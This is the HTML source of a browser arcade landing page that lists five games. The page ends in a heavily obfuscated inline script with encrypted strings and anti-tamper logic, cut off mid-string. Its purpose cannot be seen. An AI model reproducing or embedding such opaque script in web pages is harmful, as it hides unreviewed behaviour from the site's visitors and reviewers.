
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Arcadot — Instant Browser Arcade Games</title>
<meta name="description" content="Pick a game and jump right in. Play Nunchi Café, Meteor Defense, Starfall Run, Mini Circuit and Skylance free in your browser. No install or account needed.">
<meta name="theme-color" content="#080b12">
<meta property="og:title" content="Arcadot — Pick a game. Jump right in.">
<meta property="og:description" content="Small games, ready to play. Free in your browser — no install, no account.">
<meta property="og:type" content="website">
<meta property="og:image" content="https://arcadot.com/assets/games/missile/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext y='.9em' font-size='90'%3E%F0%9F%95%B9%EF%B8%8F%3C/text%3E%3C/svg%3E">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<style>:root{color-scheme:dark;--bg: #080b12;--ink: #edf1f9;--muted: #a1adbf;--line: #242c3b;--font: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;--mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, monospace}*{box-sizing:border-box}body{margin:0;min-height:100vh;min-height:100svh;display:flex;flex-direction:column;background:radial-gradient(ellipse at 15% 0%,#102332 0%,transparent 48%),var(--bg);color:var(--ink);font-family:var(--font);-webkit-font-smoothing:antialiased}a{color:inherit}.wrap{width:min(1160px,100%);margin-inline:auto;padding-inline:28px}.site-header{border-bottom:1px solid var(--line)}.nav{min-height:76px;display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:10px;padding-block:14px;text-decoration:none;font-size:17px;font-weight:700;letter-spacing:.13em}.brand-dot{width:13px;height:13px;flex:none;border-radius:4px;background:#67e8f9;box-shadow:0 0 22px #67e8f930}.free{display:flex;align-items:center;gap:8px;font:10px var(--mono);letter-spacing:.08em;color:var(--muted)}.free:before{content:"";width:5px;height:5px;border-radius:50%;background:#a9e6c2}main{padding-block:clamp(28px,6vh,64px) 36px}.intro{margin-bottom:28px}h1{margin:0;font-size:clamp(26px,3.4vw,38px);line-height:1.15;letter-spacing:-.045em;font-weight:700}.intro p{margin:10px 0 0;color:var(--muted);font-size:14px;line-height:1.5}.lib{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:18px}.gcard{--accent: #67e8f9;--wash: #0d2c37;display:flex;flex-direction:column;min-width:0;border:1px solid var(--line);border-radius:16px;overflow:hidden;background:#101620;text-decoration:none;transition:border-color .18s,transform .18s;-webkit-tap-highlight-color:transparent}.cafe{--accent: #f3c590;--wash: #3a2a20}.racing{--accent: #d4b0ff;--wash: #29203b}.minicircuit{--accent: #b8ed9c;--wash: #233424}.shooter{--accent: #fbbf72;--wash: #392919}.thumb{position:relative;aspect-ratio:16 / 10;overflow:hidden;background:#111822}.thumb img{display:block;width:100%;height:100%;object-fit:cover}.shooter .thumb img{object-position:center 90%}.thumb:after{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#10162066,transparent 45%);pointer-events:none}.card-body{display:flex;flex-direction:column;flex:1;min-width:0;padding:18px}.genre{color:var(--accent);font:10px var(--mono);letter-spacing:.12em}h2{margin:9px 0 0;font-size:22px;line-height:1.2;letter-spacing:-.035em}.desc{margin:10px 0 0;color:var(--muted);font-size:14px;line-height:1.6}.card-foot{margin-top:auto;padding-top:24px;display:flex;align-items:center;justify-content:space-between;gap:8px}.mode{color:#b5c0d1;font:10px/1.5 var(--mono)}.play{display:inline-flex;align-items:center;justify-content:center;gap:9px;flex:none;min-height:36px;padding:8px 13px;border-radius:7px;background:var(--wash);color:var(--accent);font:600 11px var(--mono)}.play svg{width:9px;height:10px;fill:currentColor}a:focus-visible{outline:3px solid #f7fafc;outline-offset:5px}.gcard:focus-visible{border-color:var(--accent)}@media(hover:hover){.gcard:hover{border-color:var(--accent);transform:translateY(-4px)}.gcard:hover .play{background:var(--accent);color:#080b12}}.gcard:active{transform:scale(.99)}.gcard.opening{border-color:var(--accent)}.site-footer{margin-top:auto}.footer-inner{display:flex;align-items:center;justify-content:space-between;gap:14px;padding-block:24px;color:#7e8ba0;font:10px/1.6 var(--mono)}@media(max-width:780px){.wrap{padding-inline:20px}.nav{min-height:60px}.brand{font-size:15px}main{padding-block:26px}.intro{margin-bottom:22px}h1{font-size:28px}.intro p{margin-top:8px;font-size:13px}.lib{grid-template-columns:1fr;gap:12px}.gcard{flex-direction:row;border-radius:12px;min-height:136px}.thumb{flex:0 0 34%;aspect-ratio:auto;min-width:0}.thumb img{position:absolute;inset:0}.thumb:after{background:linear-gradient(90deg,transparent 70%,#10162044)}.card-body{padding:14px}.genre{display:none}h2{margin:0;font-size:21px}.desc{margin-top:6px;font-size:12px;line-height:1.45}.card-foot{padding-top:10px;gap:4px}.mode{font-size:9px}.play{padding:3px 0 3px 6px;min-height:22px;gap:6px;font-size:10px;background:transparent}.footer-inner{font-size:9px;padding-block:18px}}@media(max-width:380px){.wrap{padding-inline:16px}.nav{min-height:52px}main{padding-top:18px}h1{font-size:24px}.intro{margin-bottom:18px}.intro p{font-size:12px;margin-top:7px}.lib{gap:10px}.gcard{min-height:124px}.card-body{padding:11px}h2{font-size:18px}.desc{font-size:11.5px}.card-foot{padding-top:8px}.mode{font-size:8px}}@media(max-width:780px)and (max-height:700px){.nav{min-height:52px}main{padding-block:18px}.intro{margin-bottom:18px}.lib{gap:10px}.gcard{min-height:82px}.card-body{padding:11px}h2{font-size:18px}.desc{display:none}.card-foot{padding-top:8px}}@media(max-width:780px)and (max-height:500px)and (orientation:portrait){.nav{min-height:42px}.brand{padding-block:10px}main{padding-block:12px}.intro{margin-bottom:12px}h1{font-size:22px}.intro p{display:none}.lib{grid-template-columns:repeat(2,minmax(0,1fr))}.gcard{flex-direction:column;min-height:0}.thumb{flex:none;height:66px}.card-body{padding:9px}h2{font-size:17px}.mode{font-size:8px}.card-foot{padding-top:6px}}@media(orientation:landscape)and (max-height:500px)and (min-width:560px){.nav{min-height:48px}.brand{padding-block:10px;font-size:14px}main{padding-block:16px}.intro{margin-bottom:16px}h1{font-size:24px}.intro p{margin-top:5px;font-size:12px}.lib{grid-template-columns:repeat(4,minmax(0,1fr));gap:10px}.gcard{flex-direction:column;min-height:0;border-radius:10px}.thumb{flex:none;height:clamp(60px,20vh,84px);aspect-ratio:auto}.thumb img{position:static}.card-body{padding:10px}.genre{display:none}h2{margin:0;font-size:17px}.desc{margin-top:5px;font-size:11px;line-height:1.4}.card-foot{padding-top:8px;gap:4px}.mode{font-size:8px}.play{min-height:20px;padding:2px 0;gap:5px;font-size:9px;background:transparent}.footer-inner{padding-block:14px;font-size:9px}}@media(orientation:landscape)and (max-height:500px)and (min-width:560px)and (max-width:700px){.card-body{padding:8px}h2{font-size:16px}.card-foot{flex-wrap:wrap}}@media(prefers-reduced-motion:reduce){*,*:before,*:after{transition:none!important}.gcard:hover,.gcard:active{transform:none}}</style>
<meta name="arcadot-build" content="3fca6e2e32a2">
</head>
<body>
<header class="site-header">
  <div class="nav wrap">
    <a class="brand" href="/" aria-label="Arcadot home"><span class="brand-dot" aria-hidden="true"></span>ARCADOT</a>
    <span class="free">FREE TO PLAY</span>
  </div>
</header>
<main class="wrap" id="library">
  <div class="intro">
    <h1>Pick a game. Jump right in.</h1>
    <p>No installs. No accounts. Just play.</p>
  </div>
  <div class="lib" id="lib">
    <a class="gcard cafe" href="/cafe/" aria-label="눈치 커피 플레이" aria-describedby="cafe-desc cafe-mode" lang="ko">
      <div class="thumb"><img src="/assets/games/cafe/cover.jpg" alt="" width="960" height="600" fetchpriority="high"></div>
      <div class="card-body">
        <span class="genre">NUNCHI CAFÉ</span>
        <h2>눈치 커피</h2>
        <p class="desc" id="cafe-desc">아무도 안 볼 때만 한 모금.</p>
        <div class="card-foot">
          <span class="mode" id="cafe-mode">SOLO</span>
          <span class="play" aria-hidden="true"><svg viewBox="0 0 9 10"><path d="M0 0v10l9-5z"/></svg><span class="play-label">PLAY</span></span>
        </div>
      </div>
    </a>
    <a class="gcard missile" href="/missile/" aria-label="Play Meteor Defense" aria-describedby="missile-desc missile-mode">
      <div class="thumb"><img src="/assets/games/missile/cover.webp" alt="" width="1280" height="720"></div>
      <div class="card-body">
        <span class="genre">ARCADE ACTION</span>
        <h2>Meteor Defense</h2>
        <p class="desc" id="missile-desc">Aim. Fire. Chain the explosions.</p>
        <div class="card-foot">
          <span class="mode" id="missile-mode">SOLO</span>
          <span class="play" aria-hidden="true"><svg viewBox="0 0 9 10"><path d="M0 0v10l9-5z"/></svg><span class="play-label">PLAY</span></span>
        </div>
      </div>
    </a>
    <a class="gcard racing" href="/racing/" aria-label="Play Starfall Run" aria-describedby="racing-desc racing-mode">
      <div class="thumb"><img src="/assets/games/racing/cover.jpg" alt="" width="1280" height="720"></div>
      <div class="card-body">
        <span class="genre">HIGH-SPEED SURVIVAL</span>
        <h2>Starfall Run</h2>
        <p class="desc" id="racing-desc">Outrun the storm. Dodge the sky.</p>
        <div class="card-foot">
          <span class="mode" id="racing-mode">SOLO</span>
          <span class="play" aria-hidden="true"><svg viewBox="0 0 9 10"><path d="M0 0v10l9-5z"/></svg><span class="play-label">PLAY</span></span>
        </div>
      </div>
    </a>
    <a class="gcard minicircuit" href="/minicircuit/" aria-label="Play Mini Circuit" aria-describedby="minicircuit-desc minicircuit-mode">
      <div class="thumb"><img src="/assets/games/minicircuit/cover.jpg" alt="" width="1280" height="720"></div>
      <div class="card-body">
        <span class="genre">MINIATURE RACING</span>
        <h2>Mini Circuit</h2>
        <p class="desc" id="minicircuit-desc">Small cars. Close racing.</p>
        <div class="card-foot">
          <span class="mode" id="minicircuit-mode">SOLO / MULTI</span>
          <span class="play" aria-hidden="true"><svg viewBox="0 0 9 10"><path d="M0 0v10l9-5z"/></svg><span class="play-label">PLAY</span></span>
        </div>
      </div>
    </a>
    <a class="gcard shooter" href="/shooter/" aria-label="Play Skylance" aria-describedby="shooter-desc shooter-mode">
      <div class="thumb"><img src="/assets/games/shooter/cover.jpg" alt="" width="960" height="600"></div>
      <div class="card-body">
        <span class="genre">CO-OP SKY SHOOTER</span>
        <h2>Skylance</h2>
        <p class="desc" id="shooter-desc">Dodge the barrage. Fly together.</p>
        <div class="card-foot">
          <span class="mode" id="shooter-mode">SOLO / CO-OP</span>
          <span class="play" aria-hidden="true"><svg viewBox="0 0 9 10"><path d="M0 0v10l9-5z"/></svg><span class="play-label">PLAY</span></span>
        </div>
      </div>
    </a>
  </div>
</main>
<footer class="site-footer">
  <div class="footer-inner wrap"><span>© 2026 ARCADOT</span><span>BUILT BY JARVIS</span></div>
</footer>
<script>function b0eb5_0d(a,b){a=a-(0xbe6+-0x1e77+0x136b);var c=b0eb5_0c();var d=c[a];if(b0eb5_0d['UGpYri']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0xbf0+0x19dc+-0xdec;})['indexOf']('\x0a')!==-(0xf29+-0x1*-0x883+-0x49*0x53);for(var p=0x2*-0x1f4+-0x6a4+0xf*0xb4,q,r,s=-0x2595+0x975+0x12*0x190;r=i['charAt'](s++);~r&&(q=p%(0x1*-0x5b9+-0x689+0xc46)?q*(0x35*0x8d+0x7dc+-0x24cd)+r:r,p++%(-0x1285+-0xf7f*-0x1+0x30a))?l+=o||n['charCodeAt'](s+(0xe59+0x4df*0x3+0x73b*-0x4))-(-0x1ab3*0x1+0x450+-0x1*-0x166d)!==0xacb+-0x1084+0x5b9?String['fromCharCode'](0x9ad*-0x1+0x268b+-0x1*0x1bdf&q>>(-(0x1*-0x815+0x2219+-0x1a02)*p&0x1431+0x13*0x173+-0x2fb4)):p:0xd*0x126+-0x1*-0x355+-0x1243){r=j['indexOf'](r);}for(var t=0x1*0x1497+0x1*0xdff+0x1*-0x2296,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0x40f+0x1a4a+0x1*-0x1e49))['slice'](-(0x35*0xb8+-0x8ac+-0x1d6a));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=0x23f2+-0x2451+-0x5*-0x13,o,p='';k=e(k);var q;for(q=0x831+0xf3b+-0x176c;q<-0x79*0x15+-0x999+-0xa43*-0x2;q++){m[q]=q;}for(q=-0xc0d+-0x26e1+0x32ee;q<0x1fad+-0x1188+-0xd25;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(0x1cc3+0x146b+0x1817*-0x2),o=m[q],m[q]=m[n],m[n]=o;}q=-0x1b5*-0x16+-0x1dc*-0x15+-0x4c9a,n=-0x1*-0xf+0x1eb9+-0x1ec8;for(var r=0x3b*0x6+-0x1c2+-0x60*-0x1;r<k['length'];r++){q=(q+(-0x119*0x1+-0xb5*0x35+0x2693))%(-0x13*0x20d+0x84a+0x1fad),n=(n+m[q])%(0x9de*0x1+-0x24de+0x1c00),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(0xe8f+-0xbc2+-0x1cd*0x1)]);}return p;};b0eb5_0d['bNimfE']=h,b0eb5_0d['mGneEe']={},b0eb5_0d['UGpYri']=!![];}var f=c[0x45*0x72+-0x1f2+-0x1cc8];b0eb5_0d['UxjXWy']!==f&&(b0eb5_0d['mGneEe']={},b0eb5_0d['UxjXWy']=f);var g=b0eb5_0d['mGneEe'][a];if(g===undefined){if(b0eb5_0d['zLqRvP']===undefined){var i=function(j){this['JyPLEU']=j,this['iGJVkK']=[-0x8f1+0xbe7+-0x2f5,0x15b*0x13+-0x643+-0x1*0x137e,0x223f+0x11bd+0x33fc*-0x1],this['AKVixC']=function(){return'newState';},this['ORYZeG']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['NbFfDR']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['kbyvaw']=function(){var j=new RegExp(this['ORYZeG']+this['NbFfDR']),k=j['test'](this['AKVixC']['toString']())?--this['iGJVkK'][0x230b+-0x1*-0x1afb+-0x3e05]:--this['iGJVkK'][-0x2248+-0x7*0x293+0x344d];return this['qBuwfn'](k);},i['prototype']['qBuwfn']=function(j){if(!Boolean(~j))return j;return this['lddzTm'](this['JyPLEU']);},i['prototype']['lddzTm']=function(j){for(var k=-0xe9d+-0x25e6+0x3*0x1181,l=this['iGJVkK']['length'];k<l;k++){this['iGJVkK']['push'](Math['round'](Math['random']())),l=this['iGJVkK']['length'];}return j(this['iGJVkK'][0x1*0x24d+0x70d+-0x95a]);},(''+function(){return 0x202f+0x1cee+-0x5*0xc39;})['indexOf']('\x0a')===-(0x14fa+-0x326*0x4+-0x861)&&new i(b0eb5_0d)['kbyvaw'](),b0eb5_0d['zLqRvP']=!![];}d=b0eb5_0d['bNimfE'](d,b),b0eb5_0d['mGneEe'][a]=d;}else d=g;return d;}(function(a,b){var I=b0eb5_0d,c=a();while(!![]){try{var d=parseInt(I(0x195,'$YJw'))/(0x57a*0x4+0x1b34*-0x1+0x54d)*(parseInt(I(0x21c,'F6$z'))/(-0x205*0x4+-0x552+0xd68))+-parseInt(I(0x228,'0NV@'))/(-0x1be*-0x1+0xd0f*-0x1+0xb54)*(-parseInt(I(0x230,'$YJw'))/(0x1249+-0x1a0f+0x7ca))+-parseInt(I(0x18e,'V*[E'))/(-0xf*-0x216+-0x248f+-0x54a*-0x1)*(-parseInt(I(0x38c,'M@qH'))/(0x21*0x1d+0x1*-0x2283+0x1ecc))+-parseInt(I(0xf8,'1msE'))/(-0x2*-0x1eb+0xd*0xcd+-0xe38)+parseInt(I(0x133,'IY3N'))/(0x791+0x560+-0x5*0x295)*(parseInt(I(0x1a5,'LTBs'))/(-0x1417+0xd1d+0x703))+parseInt(I(0x1ca,'YhhB'))/(0x9c8*-0x2+0x5e8+0xdb2)+parseInt(I(0x215,'ShOi'))/(0x110f+-0x76e+-0x996)*(-parseInt(I(0xf3,'MY%h'))/(0x164b+-0x1b34+0x4f5));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b0eb5_0c,0x2*-0x597a+0x595d*0x6+0x21b8d),(function(){var J=b0eb5_0d,a={'lSraJ':function(l,m){return l>>>m;},'zCPud':function(l){return l();},'Udbpa':function(l,m){return l===m;},'zYHps':J(0x1d4,'YhhB'),'dIuMd':J(0x17f,'CZKL'),'DTRmf':J(0x372,'E@0('),'XCEHk':J(0x291,'i@iB')+J(0x118,'SOkS'),'xqYmt':J(0x355,'0NV@')+'e','FoPhR':J(0xfb,'DT(k')+'t','IIiaO':J(0x1c8,'Dc*c')+J(0x31f,'i@iB'),'DPMnM':J(0x398,'HYDo')+'중…','TVRbK':J(0x415,'$yb@')+J(0x32d,'i@iB'),'whTGz':function(l,m,n){return l(m,n);},'bhmkX':J(0x2fb,'MD0*')+'d','MxUNH':J(0x328,'M@qH')+J(0x27d,'Jwyt')+'n','PMfwW':function(l,m){return l===m;},'tucnQ':J(0x300,'5tv3'),'dyFud':J(0x382,'SOkS'),'RrHHM':function(l,m){return l!==m;},'jRVUk':J(0x127,'$hZx'),'EUxWT':J(0x293,'2SaN')+J(0x365,'8IN@')+'+$','GeZEY':function(l,m){return l===m;},'VMKpQ':J(0x108,'CZKL')+J(0x2c7,'$YJw'),'UOeeq':J(0xdc,'0BE$'),'mcUIe':function(l,m,n){return l(m,n);},'iEsRu':function(l,m){return l===m;},'iTiFg':J(0x130,'Dc*c'),'PNzbD':J(0x406,'Jwyt')+J(0x43e,'i@iB'),'lUBXC':J(0x207,'nNEw'),'oEdXB':J(0x2b0,'KFgl'),'bhCZe':J(0x13b,'Jwyt'),'tQQOP':function(l,m){return l(m);},'mzrMq':function(l){return l();},'LeKbk':J(0x261,'xzX('),'Flays':J(0x134,'M@qH'),'vMaSY':J(0x1b7,'i@iB')+'s','fgSWY':function(l,m){return l+m;},'sBEwg':function(l,m){return l+m;},'BiGat':J(0x1ed,'ZmtK')+J(0x11d,'0NV@')+J(0x132,'*3Cj')+J(0x324,'$YJw')+J(0xf4,'i@iB')+J(0x430,'41Pp')+J(0x2c0,'Z8yn')+J(0x3ec,'t9VI')+J(0x256,'K[hg')+J(0x2ef,'V*[E')+J(0x2d0,'M@qH')+J(0x42e,'*3Cj')+J(0x346,'MY%h')+J(0x3ab,']tgC')+J(0x22e,'ZmtK')+J(0x3b4,'E@0(')+J(0x42b,'$hZx')+J(0x3a8,'YhhB'),'rvvQq':J(0x3f7,'Jwyt')+J(0x19e,'MY%h')+J(0x1a7,'ShOi')+J(0x223,'$yb@')+J(0x3f6,'YhhB')+J(0x1d9,'i@iB')+J(0x423,']tgC')+J(0x272,'HYDo')+J(0x2b4,'LTBs')+J(0x242,'Z8yn')+J(0x1d5,'SOkS')+J(0x2cc,'0BE$')+J(0x3fd,'F6$z')+J(0x3e6,'41Pp')+J(0x3bc,'FtY1')+J(0x364,'F6$z')+J(0x36b,'k(OP')+J(0x114,'0NV@')+J(0x302,'$hZx')+J(0x1fe,'7Rwa')+J(0x309,'5tv3')+J(0x1e9,'5tv3')+';','gkLDK':J(0x41d,'$hZx')+J(0x417,'DT(k')+J(0x213,'ZmtK')+J(0x17d,'E@0(')+J(0x2ba,'SOkS')+J(0x1b2,'ZmtK')+J(0x3c3,'ZmtK')+J(0xe4,'CZKL')+J(0x40a,'Jwyt')+J(0x1ac,'nNEw')+J(0x3d8,'YdM1')+J(0x3c4,'MRrP')+J(0x331,'o*MK')+J(0x3c1,'MY%h')+J(0x3f9,'$yb@')+J(0x368,'YhhB')+J(0x1b8,'7Rwa')+J(0x12b,'$YJw')+J(0x2c5,'MY%h')+J(0x28b,'*3Cj')+J(0xed,'HYDo')+J(0x42d,'1$h^')+J(0x158,'MRrP'),'mJKjL':J(0x20b,'$yb@')+J(0x40d,'0BE$')+J(0x2ed,'MD0*')+J(0x236,'CZKL')+J(0x126,'E@0(')+J(0x160,'nNEw')+J(0x36f,'1$h^')+J(0x378,'xzX(')+J(0x3fe,'ndrE')+J(0x3cd,'o)21')+J(0x112,'nNEw')+J(0x252,'FtY1')+J(0x39c,'KFgl')+J(0x17a,'Dc*c')+';','HMofE':J(0x3b7,'YdM1')+J(0xf7,'MD0*')+J(0x1a9,'CZKL')+J(0x439,'41Pp')+J(0x26f,'*3Cj')+J(0x336,'o)21')+J(0x22c,'1$h^')+J(0x393,'K[hg')+J(0x339,'*3Cj')+J(0x150,']tgC')+J(0x3f2,'DT(k')+J(0xe0,'LTBs')+J(0x387,'*NMJ')+J(0x29b,'F6$z')+J(0x3e5,'MRrP')+J(0x3f8,'7Rwa')+J(0x23f,'F6$z')+J(0x139,'8IN@'),'VhqSn':J(0x2fa,'0BE$'),'yZIDM':J(0x203,'$hZx')+J(0x23e,'6Mc5'),'VrqUQ':J(0xdf,'0BE$')+J(0x2f5,'d$rB')+J(0x3a3,'ndrE')+J(0x421,'MY%h'),'JoMIS':J(0x2aa,'K[hg')+'n','EIyYi':J(0x3a9,'E@0('),'THTEJ':J(0x426,']sJH')+'sh','HchaO':J(0x113,'MD0*')+J(0x334,'5tv3')+J(0x2d8,'ndrE')+J(0x40b,'o)21')+J(0x28e,'6Mc5')+J(0x225,'o*MK')+J(0x394,'E@0(')+J(0x371,']sJH')+J(0x196,'CZKL')+J(0x125,'DT(k')+J(0x224,']sJH')+J(0x26b,'MY%h')+J(0x2f2,'LTBs')+J(0x320,'0NV@')+J(0x308,'F6$z')+J(0x120,'K[hg')+J(0x348,'*3Cj')+J(0x34c,'S@7R')+J(0x30a,'$YJw')+J(0x445,'o*MK')+J(0x280,'FtY1')+J(0x418,'i@iB')+J(0x258,'41Pp')+J(0x370,'2SaN')+'er','PoIuN':J(0x237,'2SaN')+J(0x2c6,'*3Cj'),'gFXfY':J(0x2ce,'K[hg'),'PrURX':J(0x2fd,'*3Cj')+J(0x3b0,'DT(k')+J(0x374,'Dc*c')+J(0x433,'nNEw')+J(0x110,'ShOi')+J(0x278,']tgC')+J(0x38a,'K[hg')+J(0x176,'ndrE')+J(0x3e3,'*NMJ')+J(0x122,'1msE')+J(0x39e,'K[hg')+J(0x431,'F6$z')+J(0x248,'ZmtK')+J(0x163,'M@qH')+J(0x1d7,'nNEw')+J(0x10b,'7Rwa')+J(0x37b,'V*[E')+J(0x40f,'t9VI')+J(0x2ee,'d$rB')+J(0x2ea,'HYDo')+J(0x129,'LTBs')+J(0x356,'M@qH')+J(0x2ad,'YdM1'),'ddKAd':J(0x283,']tgC')+J(0x1d1,']sJH')+'n','ZHaoV':J(0x229,'CZKL')+J(0x206,'0NV@'),'nRxhL':J(0x145,'nNEw')+J(0x3bf,'nNEw'),'btJEC':J(0x25a,'M@qH')+J(0x34b,'o*MK'),'AXKzN':J(0x10c,'2SaN')+J(0x243,'MY%h'),'qhyDa':J(0x1e4,'o)21')+'up','kTyVs':J(0x38b,'i@iB'),'jlMdI':J(0x3ad,'k(OP')+'wn','GsOtj':function(l,m){return l!==m;},'bDaVE':function(l,m){return l&&m;},'JAzlM':function(l){return l();},'wUcIu':function(l,m){return l>=m;},'MKGXF':function(l,m){return l-m;},'nqISY':function(l,m){return l!==m;},'gekBu':J(0x3d1,'CZKL'),'SikBu':J(0x438,'YhhB'),'fAkmL':function(l,m){return l&&m;},'MGtCA':J(0x30f,'nNEw'),'OfpIn':J(0x14e,'Dc*c'),'HVDgg':J(0x1fc,'ShOi'),'buEWj':J(0x2d2,'ShOi'),'gEWfO':function(l,m){return l>=m;},'AlhAN':function(l,m){return l-m;},'XmMAW':function(l){return l();},'ayHGf':J(0x1ab,'K[hg')+J(0x3b2,'8IN@')+J(0x1da,'IY3N')+J(0x2ec,'5tv3')+J(0x413,'LTBs')+']','UPzGX':function(l,m){return l===m;},'QhMgL':J(0x27b,'8IN@')+J(0x1c6,'5tv3')+J(0x144,']tgC')+'e','YzPiW':function(l,m){return l<m;},'HdeWD':J(0x15a,'SOkS'),'LbzZA':J(0x286,'$yb@'),'JogSW':J(0x31b,'MY%h'),'tGhnF':J(0x1cb,'Dc*c'),'ajmIh':J(0x40c,'$yb@'),'qDACf':function(l,m){return l>=m;},'Acamf':J(0x23d,'YhhB')+J(0x221,'Z8yn')+J(0x3d2,'k(OP')+J(0x275,'$yb@')+'f1','pREgN':function(l,m){return l+m;},'TVrAU':J(0x301,'Jwyt')+'ot','qbDZf':J(0x3e0,'MY%h')+J(0x239,'$hZx')+J(0x414,'V*[E'),'bByMb':J(0x2af,'$yb@')+J(0x35f,'YdM1')+'m','eNfis':J(0x16a,'CZKL')+J(0x2a9,'0BE$')+J(0x2cd,'ndrE')+J(0x3f4,'Z8yn')+J(0x279,'MRrP')+J(0x310,'$hZx')+J(0x16f,'6Mc5')+J(0x405,'0NV@')+J(0x21e,'MRrP')+J(0x24a,'$yb@')+J(0x2e6,'LTBs')+J(0x1ce,'YhhB')+J(0x251,'LTBs')+J(0x36a,'ndrE')+J(0x3a5,'F6$z')+J(0x12a,'41Pp')+J(0x388,'nNEw')+J(0x3ba,'Dc*c')+J(0x253,'t9VI')+J(0x147,']tgC')+J(0x20e,'CZKL')+J(0x33a,'MD0*')+J(0x111,'MD0*')+J(0xe9,'Jwyt')+J(0x35a,'Jwyt')+J(0x384,'DT(k')+J(0x124,'M@qH')+J(0x244,'*NMJ')+J(0xff,'M@qH')+J(0x1f3,'K[hg')+J(0x396,'8IN@')+J(0x43d,'7Rwa')+J(0x375,'$YJw')+J(0x265,'41Pp')+J(0x266,'o)21')+J(0x347,'SOkS')+J(0x42f,'CZKL')+J(0x20c,'SOkS')+J(0x3fb,'*3Cj')+J(0x3e2,'0NV@')+J(0x436,'LTBs')+J(0x3dd,'MRrP')+J(0xe5,'d$rB')+J(0x21d,']tgC')+J(0x2f4,'i@iB')+J(0x2e3,'o)21')+J(0x25f,'xzX(')+J(0x1f6,'$hZx')+J(0x296,'7Rwa')+J(0xda,']sJH')+J(0x1f0,'t9VI')+J(0x1e2,'YdM1')+J(0x169,'nNEw')+J(0x197,'MD0*')+J(0x1e7,'MD0*')+J(0x376,'1$h^')+J(0x250,'1msE')+J(0x1fa,'LTBs')+J(0x321,'$YJw')+J(0x3bd,'xzX(')+J(0x214,'6Mc5')+J(0x1f4,'HYDo')+J(0x363,'